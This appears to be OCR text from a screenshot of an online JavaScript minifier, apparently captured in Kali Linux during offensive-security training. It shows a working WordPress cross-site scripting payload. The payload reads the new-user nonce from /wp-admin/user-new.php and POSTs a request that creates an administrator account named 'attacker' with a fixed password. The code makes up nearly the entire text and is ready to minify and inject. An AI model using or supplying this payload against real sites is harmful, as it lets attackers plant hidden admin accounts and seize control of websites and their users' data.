 JS JSCompress - The JavaSc
https://jscompress.com
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Copy & Paste JavaScript Code Upload Javascript Files Output ECMAScript 2022 (via babel-minify)
var ajaxRequest = new XMLHttpRequest();
var requestURL = "/wp-admin/user-new.php";
var nonceRegex = /ser" value="([^"]*?)"/g;
ajaxRequest.open("GET", requestURL, false);
ajaxRequest.send();
var nonceMatch = nonceRegex.exec(ajaxRequest.responseText);
var nonce = nonceMatch[1];
var params = "action=createuser&_wpnonce_create-user="+nonce+"&user_login=attacker&email=attacker@offsec.com&pass1=attackerpass&
pass2=attackerpass&role=administrator";
ajaxRequest = new XMLHttpRequest();
ajaxRequest.open("POST", requestURL, true);
ajaxRequest.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
ajaxRequest.send(params);
Compress JavaScript